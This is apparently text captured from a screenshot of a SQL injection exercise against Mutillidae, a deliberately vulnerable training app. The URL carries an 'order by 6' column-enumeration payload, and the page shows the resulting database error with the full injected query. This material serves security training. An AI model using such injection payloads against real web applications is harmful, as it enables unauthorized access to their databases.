 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'order by 6%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Do
http://172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'order by 6%23&password=&user-info-php-submit-button=View+Account+Details — Visit
This time, search with:
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='praveen'order by 6#' AND password=''
Did you setup/reset the DB?